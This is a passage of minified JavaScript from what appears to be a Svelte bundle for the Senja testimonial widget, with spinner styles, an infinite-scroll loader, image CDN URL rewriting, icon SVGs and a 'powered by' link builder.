.bubble-item.svelte-574e9u:nth-child(2){-webkit-animation-delay:0.093s;animation-delay:0.093s}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(3),.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(3){-webkit-animation-delay:0.186s;animation-delay:0.186s}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(4),.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(4){-webkit-animation-delay:0.279s;animation-delay:0.279s}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(5),.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(5){-webkit-animation-delay:0.372s;animation-delay:0.372s}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(6),.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(6){-webkit-animation-delay:0.465s;animation-delay:0.465s}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(7),.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(7){-webkit-animation-delay:0.558s;animation-delay:0.558s}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:last-child,.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:last-child{-webkit-animation-delay:0.651s;animation-delay:0.651s}.loading-bubbles.svelte-574e9u.svelte-574e9u,.loading-circles.svelte-574e9u.svelte-574e9u,.loading-spiral.svelte-574e9u.svelte-574e9u,.loading-wave-dots.svelte-574e9u.svelte-574e9u,.loading-default.svelte-574e9u.svelte-574e9u{display:inline-block;margin:5px 0;width:28px;height:28px;font-size:28px;line-height:28px;border-radius:50%}")}function Ei(e){let t;return{c(){t=J("i"),re(t,"class","loading-default svelte-574e9u")},m(e,i){Z(e,t,i)},d(e){e&&X(t)}}}function zi(e){let t;return{c(){t=J("span"),t.innerHTML='<span class="wave-item svelte-574e9u"></span> <span class="wave-item svelte-574e9u"></span> <span class="wave-item svelte-574e9u"></span> <span class="wave-item svelte-574e9u"></span> <span class="wave-item svelte-574e9u"></span>',re(t,"class","loading-wave-dots svelte-574e9u")},m(e,i){Z(e,t,i)},d(e){e&&X(t)}}}function Ci(e){let t;return{c(){t=J("i"),re(t,"class","loading-spiral svelte-574e9u")},m(e,i){Z(e,t,i)},d(e){e&&X(t)}}}function Mi(e){let t;return{c(){t=J("span"),t.innerHTML='<span class="circle-item svelte-574e9u"></span> <span class="circle-item svelte-574e9u"></span> <span class="circle-item svelte-574e9u"></span> <span class="circle-item svelte-574e9u"></span> <span class="circle-item svelte-574e9u"></span> <span class="circle-item svelte-574e9u"></span> <span class="circle-item svelte-574e9u"></span> <span class="circle-item svelte-574e9u"></span>',re(t,"class","loading-circles svelte-574e9u")},m(e,i){Z(e,t,i)},d(e){e&&X(t)}}}function Ti(e){let t;return{c(){t=J("span"),t.innerHTML='<span class="bubble-item svelte-574e9u"></span> <span class="bubble-item svelte-574e9u"></span> <span class="bubble-item svelte-574e9u"></span> <span class="bubble-item svelte-574e9u"></span> <span class="bubble-item svelte-574e9u"></span> <span class="bubble-item svelte-574e9u"></span> <span class="bubble-item svelte-574e9u"></span> <span class="bubble-item svelte-574e9u"></span>',re(t,"class","loading-bubbles svelte-574e9u")},m(e,i){Z(e,t,i)},d(e){e&&X(t)}}}function Ii(e){let t;function i(e,t){return"bubbles"===e[0]?Ti:"circles"===e[0]?Mi:"spiral"===e[0]?Ci:"wavedots"===e[0]?zi:Ei}let n=i(e),s=n(e);return{c(){s.c(),t=ne()},m(e,i){s.m(e,i),Z(e,t,i)},p(e,[a]){n!==(n=i(e))&&(s.d(1),s=n(e),s&&(s.c(),s.m(t.parentNode,t)))},i:b,o:b,d(e){e&&X(t),s.d(e)}}}function Ri(e,t,i){let{spinner:n=""}=t;return e.$$set=e=>{"spinner"in e&&i(0,n=e.spinner)},[n]}Si.ShuffleItem=si,Si.ALL_ITEMS="all",Si.FILTER_ATTRIBUTE_KEY="groups",Si.EventType={LAYOUT:"shuffle:layout",REMOVED:"shuffle:removed"},Si.Classes=ti,Si.FilterMode={ANY:"any",ALL:"all"},Si.options={group:Si.ALL_ITEMS,speed:250,easing:"cubic-bezier(0.4, 0.0, 0.2, 1)",itemSelector:"*",sizer:null,gutterWidth:0,columnWidth:0,delimiter:null,buffer:0,columnThreshold:.01,initialSort:null,staggerAmount:15,staggerAmountMax:150,useTransforms:!0,filterMode:Si.FilterMode.ANY,isCentered:!1,isRTL:!1,roundTransforms:!0},Si.Point=Jt,Si.Rect=ei,Si.__sorter=di,Si.__getColumnSpan=wi,Si.__getAvailablePositions=yi,Si.__getShortColumn=xi,Si.__getCenteredPositions=ki;class Pi extends ht{constructor(e){super(),ft(this,e,Ri,Ii,$,{spinner:0},Li)}}function Ni(e){Y(e,"svelte-kqk3bt",".infinite-loading-container.svelte-kqk3bt{clear:both;text-align:center}.btn-try-infinite.svelte-kqk3bt{margin-top:5px;padding:5px 10px;color:#999;font-size:14px;line-height:1;background:transparent;border:1px solid #ccc;border-radius:3px;outline:none;cursor:pointer}.btn-try-infinite.svelte-kqk3bt:not(:active):hover{opacity:0.8}")}const Bi=e=>({}),Ui=e=>({attemptLoad:e[7]}),Wi=e=>({}),Di=e=>({}),Oi=e=>({}),Fi=e=>({}),Hi=e=>({isFirstLoad:2&e}),qi=e=>({isFirstLoad:e[1]});function Yi(e){let t,i;const n=e[15].spinner,s=z(n,e,e[14],qi),a=s||Gi(e);return{c(){t=J("div"),a&&a.c(),re(t,"class","infinite-status-prompt")},m(e,n){Z(e,t,n),a&&a.m(t,null),i=!0},p(e,t){s?s.p&&(!i||16386&t)&&T(s,n,e,e[14],i?M(n,e[14],t,Hi):I(e[14]),qi):a&&a.p&&(!i||1&t)&&a.p(e,i?t:-1)},i(e){i||(nt(a,e),i=!0)},o(e){st(a,e),i=!1},d(e){e&&X(t),a&&a.d(e)}}}function Gi(e){let t,i;return t=new Pi({props:{spinner:e[0]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};1&i&&(n.spinner=e[0]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Vi(e){let t,i;const n=e[15].noResults,s=z(n,e,e[14],Fi),a=s||Ki();return{c(){t=J("div"),a&&a.c(),re(t,"class","infinite-status-prompt")},m(e,n){Z(e,t,n),a&&a.m(t,null),i=!0},p(e,t){s&&s.p&&(!i||16384&t)&&T(s,n,e,e[14],i?M(n,e[14],t,Oi):I(e[14]),Fi)},i(e){i||(nt(a,e),i=!0)},o(e){st(a,e),i=!1},d(e){e&&X(t),a&&a.d(e)}}}function Ki(e){let t;return{c(){t=te("No results :(")},m(e,i){Z(e,t,i)},d(e){e&&X(t)}}}function Zi(e){let t,i;const n=e[15].noMore,s=z(n,e,e[14],Di),a=s||Xi();return{c(){t=J("div"),a&&a.c(),re(t,"class","infinite-status-prompt")},m(e,n){Z(e,t,n),a&&a.m(t,null),i=!0},p(e,t){s&&s.p&&(!i||16384&t)&&T(s,n,e,e[14],i?M(n,e[14],t,Wi):I(e[14]),Di)},i(e){i||(nt(a,e),i=!0)},o(e){st(a,e),i=!1},d(e){e&&X(t),a&&a.d(e)}}}function Xi(e){let t;return{c(){t=te("No more data :)")},m(e,i){Z(e,t,i)},d(e){e&&X(t)}}}function Qi(e){let t,i;const n=e[15].error,s=z(n,e,e[14],Ui),a=s||Ji(e);return{c(){t=J("div"),a&&a.c(),re(t,"class","infinite-status-prompt")},m(e,n){Z(e,t,n),a&&a.m(t,null),i=!0},p(e,t){s&&s.p&&(!i||16384&t)&&T(s,n,e,e[14],i?M(n,e[14],t,Bi):I(e[14]),Ui)},i(e){i||(nt(a,e),i=!0)},o(e){st(a,e),i=!1},d(e){e&&X(t),a&&a.d(e)}}}function Ji(e){let t,i,n,s,a,r;return{c(){t=te("Oops, something went wrong :(\n\t\t\t\t"),i=J("br"),n=ie(),s=J("button"),s.textContent="Retry",re(s,"class","btn-try-infinite svelte-kqk3bt")},m(o,l){Z(o,t,l),Z(o,i,l),Z(o,n,l),Z(o,s,l),a||(r=se(s,"click",e[7]),a=!0)},p:b,d(e){e&&(X(t),X(i),X(n),X(s)),a=!1,r()}}}function en(e){let t,i,n,s,a,r=e[6]&&Yi(e),o=e[4]&&Vi(e),l=e[3]&&Zi(e),c=e[5]&&Qi(e);return{c(){t=J("div"),r&&r.c(),i=ie(),o&&o.c(),n=ie(),l&&l.c(),s=ie(),c&&c.c(),re(t,"class","infinite-loading-container svelte-kqk3bt")},m(d,u){Z(d,t,u),r&&r.m(t,null),q(t,i),o&&o.m(t,null),q(t,n),l&&l.m(t,null),q(t,s),c&&c.m(t,null),e[16](t),a=!0},p(e,[a]){e[6]?r?(r.p(e,a),64&a&&nt(r,1)):(r=Yi(e),r.c(),nt(r,1),r.m(t,i)):r&&(tt(),st(r,1,1,(()=>{r=null})),it()),e[4]?o?(o.p(e,a),16&a&&nt(o,1)):(o=Vi(e),o.c(),nt(o,1),o.m(t,n)):o&&(tt(),st(o,1,1,(()=>{o=null})),it()),e[3]?l?(l.p(e,a),8&a&&nt(l,1)):(l=Zi(e),l.c(),nt(l,1),l.m(t,s)):l&&(tt(),st(l,1,1,(()=>{l=null})),it()),e[5]?c?(c.p(e,a),32&a&&nt(c,1)):(c=Qi(e),c.c(),nt(c,1),c.m(t,null)):c&&(tt(),st(c,1,1,(()=>{c=null})),it())},i(e){a||(nt(r),nt(o),nt(l),nt(c),a=!0)},o(e){st(r),st(o),st(l),st(c),a=!1},d(i){i&&X(t),r&&r.d(),o&&o.d(),l&&l.d(),c&&c.d(),e[16](null)}}}const tn=50,nn=1e3,sn=10,an=["executed the callback function more than 10 times for a short time, it looks like searched a wrong scroll wrapper that doest not has fixed height or maximum height, please check it. If you want to force to set a element as scroll wrapper rather than automatic searching, you can do this:","\x3c!-- add a special attribute for the real scroll wrapper (can also be data-infinite-wrapper) --\x3e","<div infinite-wrapper>","  ...","  \x3c!-- set forceUseInfiniteWrapper --\x3e","  <InfiniteLoading forceUseInfiniteWrapper>","</div>","or",'<div class="infinite-wrapper">',"  ...","  \x3c!-- set forceUseInfiniteWrapper as css selector of the real scroll wrapper --\x3e",'  <InfiniteLoading forceUseInfiniteWrapper=".infinite-wrapper" />',"</div>"].join("\n"),rn=(()=>{let e=!1;try{const t=Object.defineProperty({},"passive",{get:()=>(e={passive:!0},!0)});window.addEventListener("testPassive",null,t),window.removeEventListener("testPassive",null,t)}catch(e){}return e})(),on={timers:[],caches:[],throttle(e){-1===this.caches.indexOf(e)&&(this.caches.push(e),this.timers.push(setTimeout((()=>{e(),this.caches.splice(this.caches.indexOf(e),1),this.timers.shift()}),tn)))},reset(){this.timers.forEach((e=>{clearTimeout(e)})),this.timers.length=0,this.caches=[]}},ln={isChecked:!1,timer:null,times:0,track(){this.times+=1,clearTimeout(this.timer),this.timer=setTimeout((()=>{this.isChecked=!0}),nn),this.times>sn&&(console.error(an),this.isChecked=!0)}},cn={key:"_infiniteScrollHeight",getScrollElement:e=>e===window?document.documentElement:e,save(e){const t=this.getScrollElement(e);t[this.key]=t.scrollHeight},restore(e){const t=this.getScrollElement(e);"number"==typeof t[this.key]&&(t.scrollTop=t.scrollHeight-t[this.key]+t.scrollTop),this.remove(t)},remove(e){void 0!==e[this.key]&&delete e[this.key]}};function dn(e){return e&&e.offsetWidth+e.offsetHeight>0}function un(e,t,i){let n,s,a,r,{$$slots:o={},$$scope:l}=t;const c=Me(),d={READY:0,LOADING:1,COMPLETE:2,ERROR:3};let{distance:u=100}=t,{spinner:p="default"}=t,{direction:m="bottom"}=t,{forceUseInfiniteWrapper:g=!1}=t,{identifier:f=+new Date}=t,h=!0,b=d.READY,v=!1,w,y;const x={loaded:async()=>{i(1,h=!1),"top"===m&&(await Fe(),cn.restore(y)),b===d.LOADING&&(await Fe(),await k(!0))},complete:async()=>{i(12,b=d.COMPLETE),await Fe(),y.removeEventListener("scroll",j,rn)},reset:()=>{i(12,b=d.READY),i(1,h=!0),cn.remove(y),y.addEventListener("scroll",j,rn),setTimeout((()=>{on.reset(),j()}),1)},error:()=>{i(12,b=d.ERROR),on.reset()}};function j(e){b===d.READY&&(e&&e.constructor===Event&&dn(w)?on.throttle(k):k())}async function k(e){b!==d.COMPLETE&&dn(w)&&$()<=u?(i(12,b=d.LOADING),"top"===m&&(await Fe(),cn.save(y)),c("infinite",x),!e||g||ln.isChecked||ln.track()):b===d.LOADING&&i(12,b=d.READY)}function $(){let e;if("top"===m)e="number"==typeof y.scrollTop?y.scrollTop:y.pageYOffset;else{const t=w.getBoundingClientRect().top,i=y===window?window.innerHeight:y.getBoundingClientRect().bottom;e=t-i}return e}function A(e=w){let t;return"string"==typeof g&&(t=document.querySelector(g)),t||("BODY"===e.tagName?t=window:(!g&&["scroll","auto"].indexOf(getComputedStyle(e).overflowY)>-1||e.hasAttribute("infinite-wrapper")||e.hasAttribute("data-infinite-wrapper"))&&(t=e)),t||A(e.parentNode)}function _(){v&&(y=A())}function S(){v&&x.reset()}function L(e){Ne[e?"unshift":"push"]((()=>{w=e,i(2,w)}))}return ze((async()=>{i(13,v=!0),setTimeout((()=>{j(),y.addEventListener("scroll",j,rn)}),1)})),Ce((()=>{v&&b!==d.COMPLETE&&(on.reset(),cn.remove(y),y.removeEventListener("scroll",j,rn))})),e.$$set=e=>{"distance"in e&&i(8,u=e.distance),"spinner"in e&&i(0,p=e.spinner),"direction"in e&&i(9,m=e.direction),"forceUseInfiniteWrapper"in e&&i(10,g=e.forceUseInfiniteWrapper),"identifier"in e&&i(11,f=e.identifier),"$$scope"in e&&i(14,l=e.$$scope)},e.$$.update=()=>{4096&e.$$.dirty&&i(6,n=b===d.LOADING),4096&e.$$.dirty&&i(5,s=b===d.ERROR),4098&e.$$.dirty&&i(4,a=b===d.COMPLETE&&h),4098&e.$$.dirty&&i(3,r=b===d.COMPLETE&&!h),9216&e.$$.dirty&&_(),10240&e.$$.dirty&&S()},[p,h,w,r,a,s,n,k,u,m,g,f,b,v,l,o,L]}class pn extends ht{constructor(e){super(),ft(this,e,un,en,$,{distance:8,spinner:0,direction:9,forceUseInfiniteWrapper:10,identifier:11},Ni)}}const mn=[];function gn(e,t=b){let i;const n=new Set;function s(t){if($(e,t)&&(e=t,i)){const t=!mn.length;for(const t of n)t[1](),mn.push(t,e);if(t){for(let e=0;e<mn.length;e+=2)mn[e][0](mn[e+1]);mn.length=0}}}function a(t){s(t(e))}function r(r,o=b){const l=[r,o];return n.add(l),1===n.size&&(i=t(s,a)||b),r(e),()=>{n.delete(l),0===n.size&&i&&(i(),i=null)}}return{set:s,update:a,subscribe:r}}const fn=e=>({rp:16&e}),hn=e=>({rp:e[4]});function bn(e){let t,i,n,s,a;const r=e[9].default,o=z(r,e,e[8],hn);let l=[{class:i=e[0]+" sj-responsive"},{style:e[1]}],c={};for(let e=0;e<l.length;e+=1)c=w(c,l[e]);return{c(){t=J(e[2]),o&&o.c(),ue(e[2])(t,c)},m(i,r){Z(i,t,r),o&&o.m(t,null),e[11](t),n=!0,s||(a=se(t,"click",e[10]),s=!0)},p(e,s){o&&o.p&&(!n||272&s)&&T(o,r,e,e[8],n?M(r,e[8],s,fn):I(e[8]),hn),ue(e[2])(t,c=dt(l,[(!n||1&s&&i!==(i=e[0]+" sj-responsive"))&&{class:i},(!n||2&s)&&{style:e[1]}]))},i(e){n||(nt(o,e),n=!0)},o(e){st(o,e),n=!1},d(i){i&&X(t),o&&o.d(i),e[11](null),s=!1,a()}}}function vn(e){let t=e[2],i,n,s=e[2]&&bn(e);return{c(){s&&s.c(),i=ne()},m(e,t){s&&s.m(e,t),Z(e,i,t),n=!0},p(e,[n]){e[2]?t?$(t,e[2])?(s.d(1),s=bn(e),t=e[2],s.c(),s.m(i.parentNode,i)):s.p(e,n):(s=bn(e),t=e[2],s.c(),s.m(i.parentNode,i)):t&&(s.d(1),s=null,t=e[2])},i(e){n||(nt(s,e),n=!0)},o(e){st(s,e),n=!1},d(e){e&&X(i),s&&s.d(e)}}}function wn(e,t,i){let n,s,{$$slots:a={},$$scope:r}=t;const o=Me(),l={sm:640,md:768,lg:1024,xl:1280,"2xl":1536};let c;const d=gn(0),u=Ie("containerWidthStore")||d;E(e,u,(e=>i(7,s=e))),Te("containerWidthStore",d),ze((async()=>{u.set(c.clientWidth);const e=new ResizeObserver((e=>{for(let t of e)d.set(t.contentRect.width)}));return e.observe(c),await Fe(),o("init"),()=>{e.unobserve(c)}}));let{class:p=""}=t,{style:m=""}=t,{tag:g="div"}=t;const f=()=>o("click");function h(e){Ne[e?"unshift":"push"]((()=>{c=e,i(3,c)}))}return e.$$set=e=>{"class"in e&&i(0,p=e.class),"style"in e&&i(1,m=e.style),"tag"in e&&i(2,g=e.tag),"$$scope"in e&&i(8,r=e.$$scope)},e.$$.update=()=>{128&e.$$.dirty&&i(4,n=(e,t)=>{let i=t;const n=s;let a=Object.entries({base:e,...i}).sort((([e],[t])=>l[e]-l[t])),r=a[0][1];for(let e=1;e<a.length;e++){const[t,i]=a[e];if(n<l[t])break;r=i}return r})},[p,m,g,c,n,o,u,s,r,a,f,h]}class yn extends ht{constructor(e){super(),ft(this,e,wn,vn,$,{class:0,style:1,tag:2})}}function xn(e,t){try{const i=jn(e,t);return i}catch(t){throw console.error("error",e,t),t}}function jn(e,t){var i;if(!e)return null;let n=!0,s=e;if(e.includes("https://senja-io.s3.us-west-1.amazonaws.com"))s=e.replace("https://senja-io.s3.us-west-1.amazonaws.com","https://cdn.senja.io");else{if(e.includes("image.mux.com")){let i=e;if(e.includes(".gif"))return e;(e.includes(".jpg")||e.includes(".png"))&&((null==t?void 0:t.format)&&"auto"!=(null==t?void 0:t.format)&&"webp"!=(null==t?void 0:t.format)||(i=i.replace(".jpg",".webp")),"png"==(null==t?void 0:t.format)&&(i=i.replace(".jpg",".png")),"jpg"==(null==t?void 0:t.format)&&(i=i.replace(".png",".jpg")));const n=new URL(i);return(null==t?void 0:t.width)&&n.searchParams.set("width",`${t.width}`),(null==t?void 0:t.height)&&n.searchParams.set("height",`${t.height}`),n.toString()}if(e.includes("https://lh3.googleusercontent.com"))s=e.replace("https://lh3.googleusercontent.com","https://senja-lh3.b-cdn.net");else{if(e.includes("https://ph-avatars.imgix.net")){const i=new URL(e);return(null==t?void 0:t.width)&&i.searchParams.set("w",`${t.width}`),(null==t?void 0:t.height)&&i.searchParams.set("w",`${t.height}`),i.toString()}if(e.includes("https://ik.imagekit.io/senja/")){const n=e.split("https://ik.imagekit.io/senja")[0],a=e.split("https://ik.imagekit.io/senja")[1];if(e.includes("tr:"))return e;const r=[];return(null==t?void 0:t.width)&&r.push(`w-${t.width}`),(null==t?void 0:t.height)&&r.push(`h-${t.height}`),r.push(`f-${null!==(i=null==t?void 0:t.format)&&void 0!==i?i:"webp"}`),s=r.length>0?`${n}https://ik.imagekit.io/senja/tr:${r.join(",")}${a}`:e,s}n=!1}}if(n){const e=new URL(s);return(null==t?void 0:t.width)&&e.searchParams.set("width",`${t.width}`),(null==t?void 0:t.height)&&e.searchParams.set("height",`${t.height}`),(null==t?void 0:t.format)&&e.searchParams.set("format",null==t?void 0:t.format),e.toString()}return e}function kn(e){let t,i,n,s;return{c(){t=J("img"),re(t,"alt",i=e[0].alt??e[0].id),re(t,"width",e[3]),re(t,"height",e[3]),_(t.src,n=xn(e[0].src,{format:"png",width:2*parseInt(e[3]?.toString())}))||re(t,"src",n),re(t,"style",s="width: "+e[3]+"px; height: "+e[3]+"px; object-fit: contain; "+e[8]),re(t,"class",e[9])},m(e,i){Z(e,t,i)},p(e,a){1&a&&i!==(i=e[0].alt??e[0].id)&&re(t,"alt",i),8&a&&re(t,"width",e[3]),8&a&&re(t,"height",e[3]),9&a&&!_(t.src,n=xn(e[0].src,{format:"png",width:2*parseInt(e[3]?.toString())}))&&re(t,"src",n),264&a&&s!==(s="width: "+e[3]+"px; height: "+e[3]+"px; object-fit: contain; "+e[8])&&re(t,"style",s),512&a&&re(t,"class",e[9])},d(e){e&&X(t)}}}function $n(e){let t,i=e[0].svg+"";return{c(){t=ee("svg"),re(t,"xmlns","http://www.w3.org/2000/svg"),re(t,"width",e[3]),re(t,"height",e[3]),re(t,"viewBox",e[4]),re(t,"stroke",e[1]),re(t,"fill",e[2]),re(t,"style",e[8]),re(t,"stroke-width",e[5]),re(t,"stroke-linecap",e[6]),re(t,"stroke-linejoin",e[7]),re(t,"class",e[9])},m(e,n){Z(e,t,n),t.innerHTML=i},p(e,n){1&n&&i!==(i=e[0].svg+"")&&(t.innerHTML=i),8&n&&re(t,"width",e[3]),8&n&&re(t,"height",e[3]),16&n&&re(t,"viewBox",e[4]),2&n&&re(t,"stroke",e[1]),4&n&&re(t,"fill",e[2]),256&n&&re(t,"style",e[8]),32&n&&re(t,"stroke-width",e[5]),64&n&&re(t,"stroke-linecap",e[6]),128&n&&re(t,"stroke-linejoin",e[7]),512&n&&re(t,"class",e[9])},d(e){e&&X(t)}}}function An(e){let t;function i(e,t){return"lucide"==e[0].type?$n:"image"==e[0].type?kn:void 0}let n=i(e),s=n&&n(e);return{c(){s&&s.c(),t=ne()},m(e,i){s&&s.m(e,i),Z(e,t,i)},p(e,[a]){n===(n=i(e))&&s?s.p(e,a):(s&&s.d(1),s=n&&n(e),s&&(s.c(),s.m(t.parentNode,t)))},i:b,o:b,d(e){e&&X(t),s&&s.d(e)}}}function _n(e,t,i){let{data:n}=t,{stroke:s="currentColor"}=t,{fill:a="none"}=t,{size:r="24"}=t,{viewBox:o="0 0 24 24"}=t,{strokeWidth:l="2"}=t,{strokeLinecap:c="round"}=t,{strokeLinejoin:d="round"}=t,{style:u=""}=t,{class:p=""}=t;return e.$$set=e=>{"data"in e&&i(0,n=e.data),"stroke"in e&&i(1,s=e.stroke),"fill"in e&&i(2,a=e.fill),"size"in e&&i(3,r=e.size),"viewBox"in e&&i(4,o=e.viewBox),"strokeWidth"in e&&i(5,l=e.strokeWidth),"strokeLinecap"in e&&i(6,c=e.strokeLinecap),"strokeLinejoin"in e&&i(7,d=e.strokeLinejoin),"style"in e&&i(8,u=e.style),"class"in e&&i(9,p=e.class)},[n,s,a,r,o,l,c,d,u,p]}class Sn extends ht{constructor(e){super(),ft(this,e,_n,An,$,{data:0,stroke:1,fill:2,size:3,viewBox:4,strokeWidth:5,strokeLinecap:6,strokeLinejoin:7,style:8,class:9})}}function Ln(e){let t,i,n,s,a,r,o,l,c;return{c(){t=ee("svg"),i=ee("defs"),n=ee("style"),s=te(".cls-1 {\n\t\t\t\tfill: var(--inner-color);\n\t\t\t}\n\t\t\t.cls-2 {\n\t\t\t\tfill: var(--outer-color);\n\t\t\t}\n\t\t"),a=ee("g"),r=ee("g"),o=ee("path"),l=ee("path"),c=ee("path"),re(o,"class","cls-1"),re(o,"d","M239.53,111.88,128.9,222.51,93.62,187.23h0L35.36,129l0,0L18.3,111.83a62.5,62.5,0,0,1,0-88.38l5.17-5.15a62.51,62.51,0,0,1,88.38,0l17.09,17.09,17.06-17a62.42,62.42,0,0,1,88.36,0l5.17,5.16A62.49,62.49,0,0,1,239.53,111.88Z"),re(l,"class","cls-2"),re(l,"d","M204.24,76.59,93.65,187.18l0,0h0L35.36,129l0,0L18.3,111.83a62.5,62.5,0,0,1,0-88.38l5.17-5.15a62.51,62.51,0,0,1,88.38,0l17.09,17.09,17.06-17A62.47,62.47,0,0,1,216.66,5.91,62.5,62.5,0,0,1,204.24,76.59Z"),re(c,"class","cls-1"),re(c,"d","M128.94,35.39c-17.51,22-37.38,36.89-57.62,39.78a37.72,37.72,0,1,1-8-74.89C65.11.12,66.87,0,68.61,0A62.22,62.22,0,0,1,111.85,18.3Z"),re(r,"id","Layer_1-2"),re(r,"data-name","Layer 1"),re(a,"id","Layer_2"),re(a,"data-name","Layer 2"),re(t,"width",e[0]),re(t,"height",e[0]),re(t,"class",e[1]),re(t,"xmlns","http://www.w3.org/2000/svg"),re(t,"viewBox","0 0 257.84 222.51"),he(t,"--inner-color",e[2]),he(t,"--outer-color",e[3])},m(e,d){Z(e,t,d),q(t,i),q(i,n),q(n,s),q(t,a),q(a,r),q(r,o),q(r,l),q(r,c)},p(e,[i]){1&i&&re(t,"width",e[0]),1&i&&re(t,"height",e[0]),2&i&&re(t,"class",e[1]),4&i&&he(t,"--inner-color",e[2]),8&i&&he(t,"--outer-color",e[3])},i:b,o:b,d(e){e&&X(t)}}}function En(e,t,i){let n,s,{size:a="32px"}=t,{class:r=""}=t,{style:o="colored"}=t;return e.$$set=e=>{"size"in e&&i(0,a=e.size),"class"in e&&i(1,r=e.class),"style"in e&&i(4,o=e.style)},e.$$.update=()=>{16&e.$$.dirty&&i(3,n="white"===o?"#fff":"#8b41f2"),16&e.$$.dirty&&i(2,s="white"===o?"#f3f4f6":"#6701e6")},[a,r,s,n,o]}class zn extends ht{constructor(e){super(),ft(this,e,En,Ln,$,{size:0,class:1,style:4})}}const Cn={type:"lucide",svg:'<rect x="6" y="4" width="4" height="16"></rect><rect x="14" y="4" width="4" height="16"></rect>'},Mn={type:"lucide",svg:'<path d="m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line>'},Tn={type:"lucide",svg:'<rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="9" cy="9" r="2"></circle><path d="m21 15-3.086-3.086a2 2 0 0 0-2.828 0L6 21"></path>'},In={type:"lucide",svg:'<path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"></path><path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"></path>'},Rn={type:"lucide",svg:'<line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline>'},Pn={type:"lucide",svg:'<path d="m22 8-6 4 6 4V8Z"></path><rect x="2" y="6" width="14" height="12" rx="2" ry="2"></rect>'},Nn={type:"lucide",svg:'<path d="M20.42 4.58a5.4 5.4 0 0 0-7.65 0l-.77.78-.77-.78a5.4 5.4 0 0 0-7.65 0C1.46 6.7 1.33 10.28 4 13l8 8 8-8c2.67-2.72 2.54-6.3.42-8.42z"></path>'},Bn={type:"lucide",svg:'<path d="M17 6.1H3"></path><path d="M21 12.1H3"></path><path d="M15.1 18H3"></path>'},Un={type:"lucide",svg:'<path d="M14.5 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7.5L14.5 2z"></path><polyline points="14 2 14 8 20 8"></polyline><path d="M8 13h2"></path><path d="M8 17h2"></path><path d="M14 13h2"></path><path d="M14 17h2"></path>'},Wn={type:"lucide",svg:'<polyline points="15 18 9 12 15 6"></polyline>'},Dn={type:"lucide",svg:'<polyline points="9 18 15 12 9 6"></polyline>'},On={type:"lucide",svg:'<polygon points="5 3 19 12 5 21 5 3"></polygon>'};function Fn(e){var t;try{const t=new URL("https://senja.io?utm_medium=powered_by");if(t.searchParams.append("utm_source",e.source),e.content&&t.searchParams.append("utm_content",e.content),e.campaign&&t.searchParams.append("utm_campaign",e.campaign),e.userProvidedUrl){const t=new URL(e.userProvidedUrl);return t.searchParams.append("utm_source",e.source),t.searchParams.append("utm_medium","powered_by"),e.content&&t.searchParams.append("utm_content",e.content),e.campaign&&t.searchParams.append("utm_campaign",e.campaign),t.toString()}return t.toString()}catch(i){return console.log(i),`https://senja.io?utm_medium=powered_by&utm_source=${e.source}&utm_content=${null!==(t=e.content)&&void 0!==t?t:""}`}}function Hn(e){Y(e,"svelte-yfjn2g","a.svelte-yfjn2g{border-bottom:none !important}")}function qn(e){let t,i,n,s;const a=e[8].default,r=z(a,e,e[7],null),o=r||Gn(e);return{c(){t=J("a"),o&&o.c(),re(t,"target","_blank"),re(t,"href",e[4]),re(t,"class","sj-powered-by flex justify-end svelte-yfjn2g")},m(a,r){Z(a,t,r),o&&o.m(t,null),i=!0,n||(s=se(t,"click",e[5]),n=!0)},p(e,n){r?r.p&&(!i||128&n)&&T(r,a,e,e[7],i?M(a,e[7],n,null):I(e[7]),null):o&&o.p&&(!i||2&n)&&o.p(e,i?n:-1),(!i||16&n)&&re(t,"href",e[4])},i(e){i||(nt(o,e),i=!0)},o(e){st(o,e),i=!1},d(e){e&&X(t),o&&o.d(e),n=!1,s()}}}function Yn(e){let t,i,n,s,a,r;const o=e[8].default,l=z(o,e,e[7],null),c=l||Vn(e);return{c(){t=J("div"),i=J("a"),c&&c.c(),re(i,"target","_blank"),re(i,"rel","nofollow"),re(i,"href",e[4]),re(i,"class"," svelte-yfjn2g"),re(t,"class",n="sj-powered-by flex "+("start"==e[3]?"justify-start":"justify-end"))},m(n,o){Z(n,t,o),q(t,i),c&&c.m(i,null),s=!0,a||(r=se(i,"click",e[5]),a=!0)},p(e,a){l?l.p&&(!s||128&a)&&T(l,o,e,e[7],s?M(o,e[7],a,null):I(e[7]),null):c&&c.p&&(!s||4&a)&&c.p(e,s?a:-1),(!s||16&a)&&re(i,"href",e[4]),(!s||8&a&&n!==(n="sj-powered-by flex "+("start"==e[3]?"justify-start":"justify-end")))&&re(t,"class",n)},i(e){s||(nt(c,e),s=!0)},o(e){st(c,e),s=!1},d(e){e&&X(t),c&&c.d(e),a=!1,r()}}}function Gn(e){let t,i;return t=new zn({props:{class:"inline",size:e[1]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const 